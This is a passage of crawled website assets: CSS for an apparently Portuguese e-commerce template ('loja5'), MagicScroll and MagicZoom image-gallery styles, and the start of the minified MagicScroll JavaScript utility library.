color: #fff !important;
float: right;
font-size: 12px;
padding: 7px 44px;
}
.readmore {
background:#f4f4f4;
display: inline-block;
padding-bottom: 13px;
padding-right: 11px;
width: 97%;
}
._notícias .blog .textinho1 {
background:#f4f4f4;
color: #7d7d7d;
font-size: 13px;
padding: 0 13px 10px;
}
._notícias .blog h2 {
background:#f4f4f4;
color: #bf1f2f !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 15px;
letter-spacing: 0 !important;
padding: 5px 0 0;
text-align: left;
text-indent: 13px;
text-transform: uppercase !important;
width: 100%;
}
._notícias .blog .projecto {
float: left;
margin: 0 20px 20px 0;
width: 365px;
}
._notícias .blog .img-intro {
overflow: hidden;
}
.img-intro img {
width: 362px;
}
.moduletablesel .current.active > a, .moduletablesel li a:hover {
color: #bf1f2f;
}
.moduletablesel .current.active {
border-left: 2px solid #bf1f2f;
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
}
.moduletablesel li {
color: #888888;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 13px;
line-height: 18px;
margin-bottom: 8px;
padding-left: 15px;
text-transform: capitalize;
}
.company-mission, .company-strategy, .company-objectives {
float: left;
font-size: 12px;
height: 170px;
margin-bottom: 20px;
margin-right: 15px;
margin-top: 30px;
padding: 10px 5px;
text-align: justify;
width: 28%;
}
.item-page > h2 {
color: #bf1f2f;
font-size: 26px;
text-transform: capitalize; font-weight:300;
font-family: 'Archivo Narrow', Arial, sans-serif !important; padding-bottom:10px;
}
.item-page h4 {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
margin-top: 10px;
text-align: center;
text-transform: uppercase;
}
ul.level_2 {
background:#f4f4f4;
font-size: 11px;
margin-left: -15px;
padding: 3px 12px;
text-transform: none;
}
.tip-wrap .tip-title {
background:#bf1f2f;
color: #fff;
padding: 5px;
}
.lang-active > a, .lang-active > a:hover {
border-bottom: 2px solid #0087c7;
color: #fff;
}
.lang-inline > li {
float: left;
font-size: 10px;
margin: 0 4px;
}
#loja5_lingua {
float: left;
text-align: right;
 height: 30px;
    margin-top: 48px;
width: 205px;
}
#loja5_lingua .moduletable.contact-top { float:right;
background: url("../images/imagens.png") no-repeat scroll -28px -1010px #fff; padding-left:25px;font-size: 12px; font-weight:400;line-height: 27px;}
.lang-inline a {
color: #fff;
}
button, .cl-btn {
background:#bf1f2f !important;
border: 0 solid transparent;
color: #fff !important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
height: 28px;
padding: 0 10px;
text-transform: uppercase;
transition: all 0.3s linear 0s;
}
._perdeu-a-sua-senha #loja5_mainbody {
  border: 1px solid #e8e8e8;
  float: left;
  margin-top: 15px;
  padding: 15px;
  position: relative;
  width: 97%;
}
._vencomendas #loja5_mainbody, ._favoritos #loja5_mainbody ,._devolucoes #loja5_mainbody{
  background:#fff;
  margin-top:0px;
  padding: 5px 15px 20px;
    width: 96%;
}
.divcarrinho table.detalhesorder td,table.detalhesorder table.detalhesorder td { text-align: center!important;}
.divcarrinho table.detalhesorder,table.detalhesorder table.detalhesorder {
  margin: 10px auto 20px;
  max-width: 400px; border: 0 none;
}
#ui-tabs .dyn-tabs {
display: none;
overflow: auto;
}
#ui-tabs ul#tabs li.current {
background:#ccc;
color: #444;
display: inline-block;
}
#ui-tabs ul#tabs li {
background:#f2f2f2;
cursor: pointer;
display: inline-block;
padding: 10px 20px 7px;
}
#ui-tabs #tab-1 th, #ui-tabs #tab-2 th {
border: 1px solid #e4e4e4;
color: #666 !important;
padding: 2px 9px;
}
#infocartchange #payment {
border: 2px solid #fafafa;
float: left;
height: 77px;
margin: 6px 3px;
padding: 16px 4px;
text-align: center;
width: 140px;
}
#payment .vmpayment_cost {
display: none;
}
#payment .vmpayment_description {
background:#bf1f2f;
color: #fff;
display: block !important;
float: none !important;
font-family: Arial;
font-size: 10px;
font-weight: 700 !important;
height: 24px !important;
letter-spacing: 0;
line-height: 10px;
margin: 5px 0 0 !important;
padding: 3px!important;}
.imgeee .logoorder {
  background:transparent;
  border: none;
  padding: 40px 5px;
}
.reset { float:left; width:100%;}
.reset #user-registration { float:left; width:60%;}
#info_pay_later {
	font-weight:400;
  background:#eee;
  color: #666;
  font-size: 12px;
  padding: 15px;
  margin-bottom: 10px;
}
._vencomendas #loja5_mainbody h1 {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 24px;
font-weight: 400;
letter-spacing: -1px;
line-height: 20px;
margin-top: 10px;
padding-top: 0;
text-transform: none !important;
}
.detalhesorder {
border: 1px solid #D0CBC1;
color: #777;
font-family: Arial, sans-serif!important;
font-size: 11px;
margin-top: -1px;
}
.detalhesorder tr {
padding-top: 10px;
}
.detalhesorder td {
padding-left: 15px;
text-align:left;
}
.detalhesorder td img {
display: table;
float: none;
margin: auto;
text-align: center !important;
}
#detalhesorder td.dados {
border-right: 1px solid #E4E4E4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
text-align: right;
width: 115px;
padding: 0 10px;
}
#detalhesorder #dadoss .dados {
border-right: 1px solid #E4E4E4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
text-align: right;
width: 50%;
padding: 0 10px;
}
#detalhesorder td.dados1 {
border-right: 2px solid #DFDBD1;
float: none;
font-size: 11px;
line-height: 11px;
text-align: right;
width: 575px;
padding: 0 10px;
}
#detalhesorder .orders-key, .morada #adminForm {
padding-bottom: 10px;
}
#ui-tabs #tab-1 th, #ui-tabs #tab-2 th {
background: url(/modules/mod_loja5perfil/images/btn.png) repeat-x scroll center bottom transparent;
border: 1px solid #E4E4E4;
color: #666!important;
padding:9px;
}
#ui-tabs #tab-1 tr {
border: 0 solid #E4E4E4;
}
#ui-tabs #tab-1 td {
border-right: 0 solid #E4E4E4;
line-height: 12px;
padding: 2px;
}
#tab-1 img {
  background:#fff;
 border: 1px solid #e8e8e8;
  margin:-23px 16px 0 -70px;
  max-width: 50px;
  padding: 5px;
  position: absolute;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out  width: auto;
}
#tab-1 img:hover {
	background: #FFF;
	border: 1px solid #e8e8e8;
	margin:-23px 16px 0 -70px;
	max-height: 150px;
	max-width: 150px;
	padding: 5px;
	position: absolute;
	width: auto;
	z-index: 3;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.ask-a-question-view {
    padding: 0 15px;
}
.ask-a-question-view .banner_pedir_produto {
    background: url("/images/loja/vendor/logo.jpg") no-repeat scroll 15px 17px #fff;
    height: 115px;
    margin: 0 auto;
    width: 320px;
}
.ask-a-question-view .product-summary img.product-image {
    height: auto;
    max-height: 100%;
    max-width: 210px;
    width: auto;
}
.ask-a-question-view .form-field {
    float: left;
    margin: 15px 0 0;
}
.ask-a-question-view input.counter, .ask-a-question-view input#email {
    border: 1px solid #ccc;
    color: #777;
    display: inline-block;
    margin: 0 0 0 10px;
    padding: 0;
}
.ask-a-question-view .form-field textarea.field {
    border: 1px solid #cac9c9;
    color: #777;
    height: 80px !important;
    max-height: 80px !important;
    min-height: 80px !important;
    padding: 12px;
    text-align: left;
    width: 340px;
	max-width: 340px;
}
#rede_social .email {
  border: 1px solid #c3c2c0;
  float: right;
  font-size: 9px;
  height: 16px;
  line-height: 9px;
  margin-left: -2px;
  margin-right: 12px;
  margin-top: 4px;
  padding: 4px 0;
  text-align: center;
  text-transform: uppercase;
  width: 63px;
}
#footerInfos {
  background-color: #f2f2f2;
  clear: both;
  color: #737272;
  float: none;
  font-size: 11px;
  line-height: 14px;
  padding: 10px;
  text-align: center;
}
#footerInfos_category {
  background-color: #f2f2f2;
  clear: both;
  color: #737272;
  float: none;
  font-size: 11px;
  line-height: 14px;
  padding: 10px;
  text-align: center;
}
.loja5_SEO_C_M #footerInfos {
  margin: 10px auto 10px;
}
#loja5_seo{
	float: none !important;
    margin: 0 auto !important;
    width: 980px;
	clear:both; display:none;
}
._marcas .manuListContent {
  border-bottom: 1px solid #d6d6d6;
  display: table;
  float: left;
  margin: auto 2% auto 0 !important;
  padding: 5px 0;
  width: 48%;
}
._marcas .manuListContent_title {
  color: #373737;
  float: left;
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif!important;
  font-size: 39px;
  font-weight: 400;
  line-height: 31px;
  padding-bottom: 10px;
   margin-right: 20px;
  width: 30px;
  text-align:center;
}._marcas .manufacturer-view-default li {
  color: #777 !important;
  float: left;
  font-size: 15px;
  text-align: center;
  width: 4%;
}._marcas .manufacturer.floatleft {
  float: left;
  width: 25%;
}
._marcas .manufacturer-view-default li a {
  color: #000 !important;
}
._marcas .manufacturer-view-default li a:hover{color: #bf1f2f!important;}
.botx_centra {
  background: none repeat scroll 0 0 #efefef;
  border-bottom: 3px solid #efefef;
  border-top: 3px solid #efefef;
  clear: both;
  display: inline-flex;
  float: none;
  margin: 15px auto;
  width: 100%;
}
._marcas #loja5_mainbody {
  box-shadow: 0 0 10px #eee;
  color: #9d9d9d;
  font-family: "Brahulk",Arial,Helvetica,sans-serif;
  font-size: 12px;
  padding: 2%;
  width: 96%;
}
.botx span{color: #bf1f2f;
    font-family: "Archivo Narrow",Arial,Helvetica,sans-serif;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    line-height: 20px;
    margin-top: 10px;
    padding-top: 0;
    text-transform: none !important;}	
.manufacturer.floatleft a {
  color: #000;
  font-size: 10px;
  text-transform: uppercase;
}
#search-area-close {
    background: url("../images/imagens.png") no-repeat scroll -336px -237px transparent !important;
    cursor: pointer;
    height: 21px;
    margin-left: 209px !important;
    margin-top: -28px !important;
    position: absolute;
    right: 44px !important;
    width: 20px;
}
.page-band.page-band-0 {
    display: flex;
    max-height: 300px;
    left: 0;
    /*position: absolute;*/
	overflow-y:auto;
	overflow-x: hidden;
}
.page-band.page-band-0 > div {
    width: 340px;
}
#tag{
	cursor:pointer;	
}
#tag:hover{
	color: #bf1f2f;
}
.ordena {
    display: flex;
}
.align_sugestoes {
    text-align: center;
}
#search-results .plugin-title-inner {
    color: #909090 !important;
    font-family: "Helvetica35Thin" !important;
    font-size: 12px !important;
    text-transform: uppercase !important;
    width: -moz-available !important;
}
#search-results .result-element {
    border-bottom: 2px solid #ccc !important;
    display: block;
    font-weight: bold;
    height: 84px;
    overflow: hidden;
}
#pesquisa:hover {
    box-shadow: 0 0 5px #ddd !important;
    transition: all 0.5s ease-in-out 0s;
}
#pesquisa {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #cccccc !important;
    border-image: none;
    border-radius: 0 !important;
    border-style: solid !important;
    border-width: 1px !important;
    box-shadow: 0 0 0 #fff inset !important;
    color: #878686 !important;
    font-family: "Roboto Condensed",Arial,sans-serif !important;
    font-size: 11px !important;
    height: 30px !important;
    line-height: 18px !important;
    padding: 2px 5px !important;
    width: 250px;
}
#search-results {
    position: absolute !important;
	left: -5px;
    top: 45px;
    z-index: 100000000 !important;
	width:100% !important;
}
.result-element > span {
    float: left;
    width: 200px;
}
.jform_contact_secend .rsform {
    min-height: 230px;
    padding: 21px;
}
.div_product_tipogola_container{
	clear: none;
	/*margin-left:10px;*/
	margin-bottom:10px;
    color: #bf1f2f;
    float: left;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 14px;
    font-weight: 400;	
}
.div_product_tipogola select {
    color: #666;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 11px !important;
    height: 18px;
    line-height: 19px;
    margin: 0 5px 3px 0 !important;
    padding: 0 2px 0 0 !important;
	width:100%;
}
#select_tipogola {
    background: none repeat scroll 0 0 transparent !important;
    border-color: transparent !important;
    height: 20px;
    padding: 0;
    width: 150px;
}
.div_product_tipogola {
    background: url("/templates/loja5/images/seta_prod.jpg") no-repeat scroll 110px 8px transparent;
    border: 1px solid #ccc;
    height: 20px;
    margin-top: 5px;
    overflow: hidden;
    width: 125px;
}
.div_product_tipogola_unico{ 
	color: #6f6f6f; 
    font-size: 12px;
    margin-left: 10px;
    margin-top: 5px;
}
.div_prod_info_title{
	color: #bf1f2f;
    font-size: 14px;
    font-weight: 400;	
}
.div_prod_info_container {
    float: left;
    width: 100%;
}
.div_prod_info_desc {
    background-color: #bf1f2f;
    color: #fff;
    font-size: 11px;
    margin: 6px auto;
    padding: 3px 0 0 6px;
    width: 230px;
}
.iva_incluido {
    float: left;
    font-size: 12px;
    font-weight: 300 !important;
}
#bs_country1 .email {
    background: url("../images/imagens.png") no-repeat scroll -28px -1014px rgba(0, 0, 0, 0) !important;
    clear: both;
    float: left;
    font-weight: 400 !important;
    line-height: 18px;
    margin: 3px 0 0 28px;
    padding-left: 0;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    width: 245px;
}
.sem_button {
    background: url("../images/imagens.png") no-repeat scroll -6px -1324px rgba(0, 0, 0, 0) !important;
    color: #666666 !important;
    cursor: pointer !important;
    font-size: 12px;
    outline: medium none !important;
    padding-bottom: 0 !important;
    padding-left: 58px;
    padding-right: 0 !important;
    padding-top: 0 !important;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    width: 186px;
}
.sem_button:hover{
	color: #bf1f2f !important;
	transition:all 0.3s linear 0s;
}
.div_produtos_duvidas {
    margin-top: 12px;
}

/** CSS Mapa Página Contactos */
body.view-contact #loja5_banners #caminho {
    float: none !important;
    margin: 0 auto;
    width: 980px !important;
}
body.view-contact #loja5_banners {
    clear: both;
    float: left;
    position: relative;
    width: 100% !important;
}
body.view-contact #loja5_head {
    border: 0 solid #fff !important;
    float: none !important;
    left: 0px !important;
    margin: 10px 0 0 !important;
    padding: 0 !important;
    position: absolute;
    width: 100% !important;
    z-index: 5;
}

body.view-contact #loja5_banners #loja5_head {
    width: 100% !important;
}
/** FIM CSS Mapa Página Contactos */

}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	#loja5_bottom_head .moduletable_bannerhome1 span {
	padding: 0!important;
	}
	#letra_escolhida {
	margin: 8px 0 0!important
	}
	select#virtuemart_currency_id {
	background: url(../images/imagens.png) no-repeat scroll -370px -518px #F0F0F0!important;
	margin: 4px 0 0!important
	}
	#lingua {
	line-height: 30px
	}
	.ES select, .PT select, .BR select, .EN select, #gkTopInfo textarea:focus, #gkTopInfo .inputbox:focus {
	margin-top: -7px!important
	}
	#info_top select#virtuemart_currency_id {
	background: url(../images/imagens.png) no-repeat scroll -368px -416px rgba(0,0,0,0)!important;
	margin: -7px 0 0!important
	}
	#formcurr form {
	overflow: hidden;
	width: 108px;
	height: 25px
	}
	.loja5search_td_submit > input {
	margin-top: 8px !important;
	}
}
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG @media screen and (-webkit-min-device-pixel-ratio:0) { ***/
/*** LINGUAS ***/
.mod-languages  { float:left; width:120px;background: url("../images/imagens.png") no-repeat scroll -28px -976px #fff;}
.mod-languages #lingua #langlingua { display:none;}
.mod-languages #lingua #formlang {  background: url("../images/imagens.png") no-repeat scroll -290px -510px #ffffff;
    float: left;
    overflow: hidden;
    width: 90px;}
.mod-languages #lingua #formlang  select {  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    width: 110px !important;
}
.contact-top a { color:#949494;}
/*** BANNER SLIDE ***/
.banner-slide table td{ width:50%!important}
.banner-slide table td.image{  text-align: right; padding-right:15px;}
.banner-slide table td.text{  text-align: center; padding:20px 15px; color:#bf1f2f; text-transform:uppercase;}
.banner-slide table td.text h1{   font-size:45px; color:#bf1f2f; font-weight:300;line-height: 25px;}
.banner-slide table td.text {   font-size:40px; font-weight:600;}
.banner-slide table td.text a { margin-bottom:10px; width:150px;color:#bf1f2f; border:2px solid #bf1f2f;  height:30px; padding:5px 10px; text-align:center; line-height:30px; font-size:14px; font-weight:400}
.banner-slide table td.text a:hover { color:#8f1f2b; border:2px solid #8f1f2b;  }
/**/
#loja5_bottom_head  .moduletablenspnov { width:980px; margin:0 auto;}
#loja5_bottom_head  .moduletablenspnov.promo { width:100%;  background:#f7f7f7;margin-top: 20px;}
#loja5_bottom_head  .moduletablenspnov.promo h3 { padding-bottom:5px;}
#loja5_bottom_head  .moduletablenspnov.promo div.mdpMain { width:980px!important;margin:0 auto;}
/*****/
#loja5_bottom_head .moduletablecategorias { width:980px; margin:0 auto;display: table; margin-bottom:20px;}
#loja5_bottom_head .moduletablecategorias .customcategorias { float:left; width:100%;}
#loja5_bottom_head .moduletablecategorias .main{ float:left; width:320px; overflow:hidden; height:130px; position:relative;margin-right:5px; margin-bottom:5px;
opacity:1!important;
filter: alpha(opacity=100)!important;-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out}
#loja5_bottom_head .moduletablecategorias .main:hover {opacity: .7!important;
filter: alpha(opacity=70)!important;-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out}
#loja5_bottom_head .moduletablecategorias .main .child1  { position:absolute; text-align:center; width:100%; top:44%;}
#loja5_bottom_head .moduletablecategorias .main .child1  a{ font-size:18px; color:#bf1f2f; padding:5px 10px; background:rgba(255,255,255,0.85)}
#loja5_bottom_head .moduletablecategorias .main .child2 {}
.moduletable .banner-loja { float:left; width:200px; text-align:center; background:#ffF; padding: 8px 5px;}
.post-login {color: #888888;
    position: absolute;
    right: 0;
    text-align: right;
    top: 9px;
    width: 300px;
}
.post-login a {color:#bf1f2f!important; }
.post-login a:hover {color:#961d29!important; }
.show-position {
    cursor: pointer;
}
.show-position .icon-magnifier {
    background: url("../images/imagens.png") no-repeat scroll -27px -1245px rgba(0, 0, 0, 0) !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
}
/*.show-position .icon-magnifier {
    background-attachment: scroll !important;
    background-clip: border-box !important;
    background-color: red;
    background-image: url("../images/imagens.png") !important;
    background-origin: padding-box !important;
    background-position: -74px -243px !important;
    background-repeat: no-repeat !important;
    background-size: auto auto !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
}*/
#loja5_pesquisa.open .show-position .icon-magnifier {
	  background: url("../images/imagens.png") no-repeat scroll -27px -1279px rgba(0, 0, 0, 0) !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
    /*background-attachment: scroll !important;
    background-clip: border-box !important;
    background-color: blue;
    background-image: url("../images/imagens.png") !important;
    background-origin: padding-box !important;
    background-position: -331px -1275px !important;
    background-repeat: no-repeat !important;
    background-size: auto auto !important;*/
}
.mod_pesquisa {
    position: relative;
	overflow-x: hidden;
	width: 0;
	float: right;
}
#loja5_pesquisa .moduletable {
    width: 257px;
}
#loja5_pesquisa .moduletable {
    float: left;
    width: 257px;
}
._termos-condições table td { font-size:11px; padding:5px 0px;}


/*** CATEGORIA DESC GOOGLE */

#loja5_mainbody .desccatgori { border:1px solid #e9e8e8 ; padding:0px; margin-bottom:5px;}





@media only screen and (min-device-width: 768px){ body {
	min-width: 1050px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://worldcanonicals.com/templates/loja5/css/magicscroll/magicscroll.css
body_size: 1194
content:
.MagicScroll {
	display:none;
	border:none
}
.MagicScrollItem {
	text-align:center
}
.MagicScrollItem img {
	display:block;
	margin:0 auto
}
.MagicScrollArrows {
	width:24px;
	height:24px;
	cursor:pointer;
	background:url(graphics/arrows.png);
	padding:0!important
}
.MagicScrollArrowTop {
	background-position:24px 0
}
.MagicScrollArrowRight {
	background-position:0 0!important;
	top:-34px!important;
	left:auto!important;
	right:52px!important
}
.my-groovy-style .MagicScrollContainer {
  width: 800px !important;
  background: none repeat scroll 0 0 #f7f7f7;
}
.MagicScrollContainer {
	left:-3px!important;
	height:290px!important
}
.MagicScrollArrowBottom {
	background-position:24px 24px
}
.MagicScrollArrowLeft {
	background-position:0 24px;
	top:-34px!important;
	left:0px!important;
	right:90px!important
}
.MagicScrollSliderWrapper {
	background:#f3f3f3;
	border-top:1px solid #e1e1e1
}
.MagicScrollSlider {
	background:#f7f7f7;
	border:1px outset #e1e1e1;
	border-style:solid outset outset solid
}
.MagicScrollSliderShadow {
	background:#dfdfdf;
	border:1px solid #dfdfdf
}
.MagicScroll.msborder {
	background:#efefef;
	border:1px solid #e1e1e1
}
.MagicScroll.msborder .MagicScrollItem {
	background:#fff;
	border-right:1px solid #efefef;
	padding:6px 0
}
.MagicScroll.msborder.vertical .MagicScrollItem {
	border-right:none;
	border-bottom:1px solid #efefef
}
.MagicScroll.msborder .MagicScrollArrows {
	width:36px;
	height:36px;
	background:url(graphics/arrows-padding.png)
}
.MagicScroll.msborder .MagicScrollArrowTop {
	background-position:36px 0
}
.MagicScroll.msborder .MagicScrollArrowBottom {
	background-position:36px 36px
}
.MagicScroll.msborder .MagicScrollArrowLeft {
	background-position:0 36px
}
.MagicScroll.mstext .MagicScrollItem {
	text-align:left;
	line-height:1.2;
	border:none;
	padding:9px
}
.MagicZoomPlus, .MagicZoomPlus:hover {
	cursor:url(/templates/loja5/css/magicscroll/graphics/zoomin.cur), pointer;
	outline:0!important;
	border:0 solid #EEE!important
}
.MagicZoomPlus img {
	border:0!important;
	outline:0!important;
	margin:0!important;
	padding:0!important
}
.MagicZoomPlus span {
	display:none!important
}
.MagicZoomPlusHint {
	display:none!important;
	min-height:24px;
	text-decoration:none;
	text-align:left;
	line-height:24px;
	font-size:8pt;
	font-family:sans-serif;
	color:#444;
	margin:0;
	padding:2px 2px 2px 20px !important
}
.MagicZoomPlus-ExternalText {
	display:none
}
.MagicZoomBigImageCont {
	border:1px solid #E8E8E8;
	background:#fff
}
.quick .MagicZoomBigImageCont {
	margin-top:-39px
}
.MagicZoomHeader {
	font-size:10pt!important;
	line-height:normal!important;
	color:#fff;
	background:#666;
	text-align:center!important
}
.MagicZoomPup {
	border:1px solid #aaa;
	background:#fff;
	cursor:url(/templates/loja5/css/magicscroll/graphics/zoomin.cur), pointer
}
.MagicZoomLoading {
	border:1px solid #ccc;
	background:#fff url(graphics/loader.gif) no-repeat 2px 50%;
	text-decoration:none;
	text-align:left;
	line-height:1.5em;
	font-size:8pt;
	font-family:sans-serif;
	color:#444;
	margin:0;
	padding:4px 4px 4px 24px !important
}
.MagicHotspots {
	display:none;
	visibility:hidden
}
.MagicHotspots a {
	border:1px solid #ccc;
	display:block!important;
	position:absolute!important
}
.MagicHotspots a:hover {
	border:1px solid red
}
.MagicThumb-expanded-thumbnail {
	cursor:default
}
.MagicThumb-expanded {
	cursor:url(graphics/zoomout.cur), pointer;
	background:#fff;
	border:1px solid #ccc;
	outline:0;
	padding:0
}
.MagicThumb-caption {
	color:#333;
	font:normal 10pt Verdana, Helvetica;
	background:#ccc;
	text-align:left;
	min-height:18px!important;
	border:0!important;
	outline:0!important;
	padding:8px
}
.MagicThumb-buttons {
	background:transparent url(graphics/buttons1.png) no-repeat 0 0;
	height:24px;
	display:block
}
.MagicThumb-buttons a {
	width:24px;
	height:24px;
	overflow:hidden;
	margin:0 1px!important
}
.MagicThumb-loader {
	font:normal 12pt sans-serif;
	line-height:1.5em;
	border:1px solid #000;
	background:#fff url(graphics/loader.gif) no-repeat 2px 50%;
	text-decoration:none;
	text-align:left;
	margin:0;
	padding:2px 2px 2px 22px
}
.MagicBoxShadow {
	margin-left:7px!important;
	-moz-box-shadow:0 0 0 #CCC;
	-webkit-box-shadow:0 0 0 #CCC;
	box-shadow:0 0 0 #CCC;
	border-collapse:separate;
filter:progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#CCC')!important;
	-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#888888')"!important
}
.MagicBoxGlow {
	-moz-box-shadow:0 0 4px 4px #888;
	-webkit-box-shadow:0 0 4px 4px #888;
	box-shadow:0 0 4px 4px #888;
	border-collapse:separate;
filter:progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')!important;
	-ms-filter:"progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')"!important
}


--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/css/magicscroll/magicscroll.js
body_size: 19584
content:
/*MAGICSCROLL*/
(function(){if(window.magicJS){return}var e={version:"v2.5.1",UUID:0,storage:{},$uuid:function(e){return e.$J_UUID||(e.$J_UUID=++$J.UUID)},getStorage:function(e){return $J.storage[e]||($J.storage[e]={})},$F:function(){},$false:function(){return false},defined:function(e){return undefined!=e},exists:function(e){return!!e},j1:function(e){if(!$J.defined(e)){return false}if(e.$J_TYPE){return e.$J_TYPE}if(!!e.nodeType){if(1==e.nodeType){return"element"}if(3==e.nodeType){return"textnode"}}if(e.length&&e.item){return"collection"}if(e.length&&e.callee){return"arguments"}if((e instanceof window.Object||e instanceof window.Function)&&e.constructor===$J.Class){return"class"}if(e instanceof window.Array){return"array"}if(e instanceof window.Function){return"function"}if(e instanceof window.String){return"string"}if($J.j21.trident){if($J.defined(e.cancelBubble)){return"event"}}else{if(e===window.event||e.constructor==window.Event||e.constructor==window.MouseEvent||e.constructor==window.UIEvent||e.constructor==window.KeyboardEvent||e.constructor==window.KeyEvent){return"event"}}if(e instanceof window.Date){return"date"}if(e instanceof window.RegExp){return"regexp"}if(e===window){return"window"}if(e===document){return"document"}return typeof e},extend:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e)){continue}for(var i in t||{}){try{e[n][i]=t[i]}catch(s){}}}return e[0]},implement:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e[n])){continue}if(!e[n].prototype){continue}for(var i in t||{}){if(!e[n].prototype[i]){e[n].prototype[i]=t[i]}}}return e[0]},nativize:function(e,t){if(!$J.defined(e)){return e}for(var n in t||{}){if(!e[n]){e[n]=t[n]}}return e},$try:function(){for(var e=0,t=arguments.length;e<t;e++){try{return arguments[e]()}catch(n){}}return null},$A:function(e){if(!$J.defined(e)){return $mjs([])}if(e.toArray){return $mjs(e.toArray())}if(e.item){var t=e.length||0,n=new Array(t);while(t--){n[t]=e[t]}return $mjs(n)}return $mjs(Array.prototype.slice.call(e))},now:function(){return(new Date).getTime()},detach:function(e){var t;switch($J.j1(e)){case"object":t={};for(var n in e){t[n]=$J.detach(e[n])}break;case"array":t=[];for(var r=0,i=e.length;r<i;r++){t[r]=$J.detach(e[r])}break;default:return e}return $J.$(t)},$:function(e){if(!$J.defined(e)){return null}if(e.$J_EXTENDED){return e}switch($J.j1(e)){case"array":e=$J.nativize(e,$J.extend($J.Array,{$J_EXTENDED:$J.$F}));e.j14=e.forEach;return e;break;case"string":var t=document.getElementById(e);if($J.defined(t)){return $J.$(t)}return null;break;case"window":case"document":$J.$uuid(e);e=$J.extend(e,$J.Doc);break;case"element":$J.$uuid(e);e=$J.extend(e,$J.Element);break;case"event":e=$J.extend(e,$J.Event);break;case"textnode":return e;break;case"function":case"array":case"date":default:break}return $J.extend(e,{$J_EXTENDED:$J.$F})},$new:function(e,t,n){return $mjs($J.doc.createElement(e)).setProps(t||{}).j6(n||{})}};window.magicJS=window.$J=e;window.$mjs=e.$;$J.Array={$J_TYPE:"array",indexOf:function(e,t){var n=this.length;for(var r=this.length,i=t<0?Math.max(0,r+t):t||0;i<r;i++){if(this[i]===e){return i}}return-1},contains:function(e,t){return this.indexOf(e,t)!=-1},forEach:function(e,t){for(var n=0,r=this.length;n<r;n++){if(n in this){e.call(t,this[n],n,this)}}},filter:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){var s=this[r];if(e.call(t,this[r],r,this)){n.push(s)}}}return n},map:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){n[r]=e.call(t,this[r],r,this)}}return n}};$J.implement(String,{$J_TYPE:"string",j26:function(){return this.replace(/^\s+|\s+$/g,"")},trimLeft:function(){return this.replace(/^\s+/g,"")},trimRight:function(){return this.replace(/\s+$/g,"")},j25:function(e){return this.toString()===e.toString()},icompare:function(e){return this.toLowerCase().toString()===e.toLowerCase().toString()},j22:function(){return this.replace(/-\D/g,function(e){return e.charAt(1).toUpperCase()})},dashize:function(){return this.replace(/[A-Z]/g,function(e){return"-"+e.charAt(0).toLowerCase()})},j17:function(e){return parseInt(this,e||10)},toFloat:function(){return parseFloat(this)},j18:function(){return!this.replace(/true/i,"").j26()},has:function(e,t){t=t||"";return(t+this+t).indexOf(t+e+t)>-1}});e.implement(Function,{$J_TYPE:"function",j24:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(){return t.apply(n||null,e.concat($J.$A(arguments)))}},j16:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(r){return t.apply(n||null,$mjs([r||window.event]).concat(e))}},j27:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setTimeout(function(){return t.apply(t,e)},n||0)},j28:function(){var e=$J.$A(arguments),t=this;return function(){return 